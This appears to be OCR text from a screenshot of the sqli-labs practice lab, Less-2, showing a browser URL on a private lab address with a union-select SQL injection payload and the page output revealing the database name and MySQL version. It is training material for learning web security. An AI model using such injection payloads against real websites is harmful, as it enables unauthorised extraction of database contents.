 Less-2 **Error Based- Intiger**
不安全 192.168.100.12/sqli-labs/Less-2/?id=-1%20union%20select%201,database(),version()--+
开发者
Welcome Dhakkan
Your Login name:security
Your Password:8.0.16